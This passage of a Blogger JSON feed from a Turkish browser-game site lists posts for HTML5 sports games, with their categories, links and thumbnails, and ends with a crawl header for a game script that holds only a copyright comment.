Ball"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4a8R7eVFYYrinmjx1Ij33kEi500_Ost5gzb36rfb7plbS5OMavlUfyslSi-ZMc0xcDn7D8cXhq4n5MS5Fg5h_3osasunkIO5JZgxhe9Dj-H42q1ik1gpA3vONIo5ZBURNiBEEZpmdP-IC\/s72-c\/ucan-top-flying-ball-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-308184335394123999"},"published":{"$t":"2019-09-09T15:33:00.001+03:00"},"updated":{"$t":"2019-09-09T15:33:37.233+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Golf Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Başkan Golfü - Presidential Golf"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/308184335394123999\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/baskan-golfu-presidential-golf.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/308184335394123999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/308184335394123999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/baskan-golfu-presidential-golf.html","title":"Başkan Golfü - Presidential Golf"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCi04g_SRUg30RmN2vghvYlNS4R8jWb-45qndS74KKR7nO1Efb1ejTlGIg-R7yNY-7UZsgyLmjKJVY9lukIZPn8H4O9h67dvXyNdrcX5HIqqQljcfuDJoRcsSBnMhMyiRGll1S8WgOrF7W\/s72-c\/baskan-golfu-presidential-golf-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-3687949392309480408"},"published":{"$t":"2019-09-09T15:30:00.001+03:00"},"updated":{"$t":"2019-09-09T15:30:56.677+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Futbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Büyük Kafa Dünya Kupası - Bobblehead Soccer"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/3687949392309480408\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/buyuk-kafa-dunya-kupasi-bobblehead-soccer.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3687949392309480408"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/3687949392309480408"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/buyuk-kafa-dunya-kupasi-bobblehead-soccer.html","title":"Büyük Kafa Dünya Kupası - Bobblehead Soccer"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFAyPdO6XJ8DUUgP0g4f5E6xNXJz3CzAUOJpDIaC5MbV8uEle_eM5Em96E_Vy5NoVSHHLYvaATJhk8PmPM9c7JB3x6JvC76III51NWNKip_6V1yBLMmjNqSHEktQ2ID-TvAd2bcC19OImm\/s72-c\/buyuk-kafa-dunya-kupasi-bobblehead-soccer-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-2358441850410905018"},"published":{"$t":"2019-09-09T15:25:00.000+03:00"},"updated":{"$t":"2019-09-09T15:25:14.457+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Araba Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Yarış Oyunları"}],"title":{"type":"text","$t":"Canavar Kamyonet Sürüşü - Monster Truck Driving"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/2358441850410905018\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/canavar-kamyonet-surusu-monster-truck.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2358441850410905018"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/2358441850410905018"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/canavar-kamyonet-surusu-monster-truck.html","title":"Canavar Kamyonet Sürüşü - Monster Truck Driving"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvzl7dAd_u5dGZ1g-JKipCbOMIEXNqeaM0rxT87cjKb6KOVlOjLVx5W51fPwnFhAApm2HvkTsO0VIga5s4_jeKVzW-RgL85LW2TpvOpQrku8jDBsXdtnKwlSwj-gOSxMcosCHMARxLkmyo\/s72-c\/canavar-kamyonet-surusu-monster-truck-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4784957865077812091"},"published":{"$t":"2019-09-06T20:30:00.002+03:00"},"updated":{"$t":"2019-09-06T20:30:43.504+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Badminton Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MarketJS Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Güçlü Badminton - Power Badminton"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4784957865077812091\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/guclu-badminton-power-badminton.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4784957865077812091"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4784957865077812091"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/guclu-badminton-power-badminton.html","title":"Güçlü Badminton - Power Badminton"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIBO1v7enS0zmufx20JkifffM8CwsF-seNITcT6hT0QSmmhH7_vuQ14NtBT5h0FDyr7xea4Vziv8-D_Mg9O6yDRvrKNXO42OTsVpbabfxGvMnqVuOrOZOhuyusDhcQcdmgMGUP-T4QWXJP\/s72-c\/guclu-badminton-power-badminton-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1238653862798721978"},"published":{"$t":"2019-09-06T20:27:00.001+03:00"},"updated":{"$t":"2019-09-06T20:27:50.942+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Balık Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Playcombo Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Yeşil Göl - Green Lake"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1238653862798721978\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/yesil-gol-green-lake.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1238653862798721978"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1238653862798721978"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/yesil-gol-green-lake.html","title":"Yeşil Göl - Green Lake"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibhUhJjolwYzPNFdEHKjDT1oXC4FYcKNoySgo-nY7zjs2zsrxVaXPL1E0-xbTJuM5oUtOzz2ch6S2euGxt9LwP_9pbOUHyJdS7OwUcj1KpLeXJi6sfrb35M0XvwbpwQkciUDu506yDmszL\/s72-c\/yesil-gol-green-lake-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1743941547944738810"},"published":{"$t":"2019-09-06T20:24:00.001+03:00"},"updated":{"$t":"2019-09-06T20:24:51.827+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Basketbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bubito Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Basketbol Makineli Tüfeği - Basketball Machine Gun"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1743941547944738810\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/basketbol-makineli-tufegi-basketball-machine-gun.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1743941547944738810"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1743941547944738810"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/basketbol-makineli-tufegi-basketball-machine-gun.html","title":"Basketbol Makineli Tüfeği - Basketball Machine Gun"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXb0CV6i53R4W24Tj4BdiaawEh6Op9w-axhxTxhKaWGXbBxSlDg4343V1VG1bfiLUnjPVbQI3_H0KeH2ksTy2vJTZ3EcFjegLCdcyRIIaKW3b0vdRHg0DtPmxAg74xjJntNg0Fnn_miN8_\/s72-c\/basketbol-makineli-tufegi-basketball-machine-gun-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-9155498308147624959"},"published":{"$t":"2019-09-06T20:21:00.000+03:00"},"updated":{"$t":"2019-09-06T20:21:14.118+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Motor Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pogames.in Oyunlstı"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Motor Sürüşü - Motocross"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/9155498308147624959\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/motor-surusu-motocross.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9155498308147624959"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/9155498308147624959"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/motor-surusu-motocross.html","title":"Motor Sürüşü - Motocross"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb-AYdltOpqPWAzv5RRQ5Pi0_06eDdw2ik3issuT9tYPMlLWAWZUqBNLp1p00yi5q40QgcgIqM_EdXDCko71Q28K02-7kakLwT-kHWq09povbhifRFiVjlliVKFqWS0wXxO7QxcKLURSrh\/s72-c\/motor-surusu-motocross-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-226832522344597590"},"published":{"$t":"2019-09-06T20:18:00.001+03:00"},"updated":{"$t":"2019-09-06T20:18:22.594+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Beyzbol Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RavalMatic Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Kriket Kahramanı - Cricket Hero"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/226832522344597590\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/kriket-kahramani-cricket-hero.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/226832522344597590"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/226832522344597590"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/kriket-kahramani-cricket-hero.html","title":"Kriket Kahramanı - Cricket Hero"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKLWKQo-U-Os994idfSWajoebrU6WT8JM7oItlCxoZTLLX0OHRc3VPVRFQt0p0UJ4d73ML32qZVhyHoLiBY3bBVSutErmeHK7rgGNA5S0hn2yuSdLisPfGBKvZJhYpZ-tQDhDQqoHrX6hM\/s72-c\/kriket-kahramani-cricket-hero-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-1368621015611188859"},"published":{"$t":"2019-09-06T17:38:00.002+03:00"},"updated":{"$t":"2019-09-06T17:38:33.397+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atış Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Code This Lab srl Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Dart Canavarları Online - Darts Pro Online"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/1368621015611188859\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/dart-canavarlar-online-darts-pro-online.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1368621015611188859"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/1368621015611188859"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/dart-canavarlar-online-darts-pro-online.html","title":"Dart Canavarları Online - Darts Pro Online"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsBGB-XzQFUn15eir8mJFmnZAMDEhcCek-Q9Cy6o3e1OvN0-wrtWtEZ8bOh-fXXAQmxTK-ugc3vclLCX0JfDoT5vuOWxG4tAPqPdU_dOqi5gRK9_atuKNDoI8Jpey3iFjsxCuit9U_U9hV\/s72-c\/dart-canavarlar-online-darts-pro-online-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-4603353407161030321"},"published":{"$t":"2019-09-06T17:22:00.000+03:00"},"updated":{"$t":"2019-09-06T17:22:13.703+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Atış Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Code This Lab srl Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Dart Yarışı - Arcade Dart"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/4603353407161030321\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/dart-yarisi-arcade-dart.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4603353407161030321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/4603353407161030321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/dart-yarisi-arcade-dart.html","title":"Dart Yarışı - Arcade Dart"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4I3fUDh32kTwgeJvJCYgZSoCPqL_kyOcDLswumjcMX04jC9rGgtFRN3DpdV9Aq3XFTukXckuaAk1AT5SR0vFHtAtArI4wdL1IaaQtJbIUlL9XbTaDOqpak38RrxA9L6U-HpCYPy9DDUT4\/s72-c\/dart-yarisi-arcade-dart-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-7581141344218190006"},"published":{"$t":"2019-09-06T17:19:00.001+03:00"},"updated":{"$t":"2019-09-06T17:19:07.654+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisiklet Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SleepingPanda.Games Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Dinozor Bisiklet Sürme - Bikosaur"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/7581141344218190006\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/dinozor-bisiklet-surme-bikosaur.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7581141344218190006"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/7581141344218190006"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/dinozor-bisiklet-surme-bikosaur.html","title":"Dinozor Bisiklet Sürme - Bikosaur"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuoDjOwTC93Rwp4OZEgybJefvEdc-4MZXsVS1Hga7PwXk4TB2DmMAEwLgOXBajNwREfOkyWWVj-CXbtv7IqnKIp9zNCwaL-FaS0VOAcIQ5yKYxlzDUZksuRBQZm9NYfTEbnt5j2tgfg1tb\/s72-c\/dinozor-bisiklet-surme-bikosaur-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-6444581576068238248"},"published":{"$t":"2019-09-06T17:14:00.000+03:00"},"updated":{"$t":"2019-09-06T17:14:07.574+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amerikan Futbolu Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Code This Lab srl Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Amerikan Futbolu Koşusu - Touchdown Rush"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/6444581576068238248\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/amerikan-futbolu-kosusu-touchdown-rush.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6444581576068238248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/6444581576068238248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/amerikan-futbolu-kosusu-touchdown-rush.html","title":"Amerikan Futbolu Koşusu - Touchdown Rush"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1qAfY24QA6DSwXdpGlialy4Slw8cf2iLlhCF_Wv3MLKqD1mAxITUT0DNUT2GYHOPoCWLuFMCHakwKzDtL2VYDNPYeD8c5Mf6n-7SAXmeK88vRlJMflTkIPtfwDbh8fnwTOQgwFnOHyM13\/s72-c\/amerikan-futbolu-kosusu-touchdown-rush-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4594061655216095941.post-8479154196997081094"},"published":{"$t":"2019-09-06T14:27:00.001+03:00"},"updated":{"$t":"2019-09-06T14:27:18.903+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"HTML5 Oyunlar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kayak Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PlayTouch Oyunları"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spor Oyunları"}],"title":{"type":"text","$t":"Kaykaycı Çocuk - Skater Kid"},"summary":{"type":"text","$t":"\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sekeroyun.com\/feeds\/8479154196997081094\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/kaykayci-cocuk-skater-kid.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8479154196997081094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4594061655216095941\/posts\/default\/8479154196997081094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sekeroyun.com\/2019\/09\/kaykayci-cocuk-skater-kid.html","title":"Kaykaycı Çocuk - Skater Kid"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0jzbYqchJ3dTPHOBmpOX60B2Og9C01xwYrsNRJ654YTnJtyvEVtZk-uqVKVs0fkgC6m4TNAb0GgfK2jiMBPPYip336NQDS3pNmsdcFCbZXu0G1JZLqtKZAr4_oKqAzrYkgsvohtJevt8o\/s72-c\/kaykayci-cocuk-skater-kid-250px.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://cdn.witchhut.com/html5/games/pocket-wings-ww2/game.js
body_size: 47083
content:
/*
Copyright WitchHut
Contact public@witchhut.com for partnership and other business requests.
*/
